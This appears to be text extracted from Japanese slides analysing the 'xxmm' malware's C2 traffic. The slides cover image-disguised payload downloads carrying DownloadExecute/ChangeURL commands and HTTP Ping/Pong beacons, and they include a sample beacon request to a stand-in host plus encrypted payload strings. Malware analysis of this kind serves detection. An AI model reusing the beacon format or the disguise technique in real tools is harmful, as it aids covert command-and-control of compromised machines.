





### xxmm 通信の解析 Type 2: C2 情報のダウンロード

17

## 画像ファイルへの GET リクエスト 画像 **URL** へのよくあるアクセスを模倣

#### URL は設定情報で指定



Accept: \*/\* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; SV1) Host: www.example.com Cache-Control: no-cache



### 画像ファイルに含まれるペイロード

#### **C2** コマンド **(DownloadExecute/ChangeURL)** が含まれる





### xxmm 通信の解析 Type 0,1: HTTP での C2 通信



### HTTP を用いた C2 通信の流れ 設定情報に記載された **C2** サーバと通信を行う





### Ping/Pong **C2** サーバとの疎通確認

• すべての C2 通信の前に Ping/Pong 通信が発生するようになっ ている

GET /index.php?id0=39454275&id1=0&id2=f7547c11&id3=0&id6=2400000 HTTP/1.1 Accept: \*/\* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; SV1) Host: www.example.com Cache-Control: no-cache





### 1, 3. HTTP リクエストに含まれるパラメータ



### 2. コマンドの受信 コマンドのリクエストに対するレスポンス

HTTP/1.1 200 OK (snip.) Content-Length: 104

AAAACAAAAAAFCcE1DOwHDQ8bBCDZZwfUoyA9ivQW6nHnTwEXmPi8H9MHlLS 96GPjJLg6NV5Sx28u3SEZavkcRgvIxmsbLZIOha6yyw!!

#### GET リクエストのパラメータ4 と同様の方法 で暗号化されている











#### 暗号化・エンコードされたペイロード AAAACAAAAAAFNsGPeUog(snip.)WoPns^c`p`AXiKBAgPcv^lQ!!





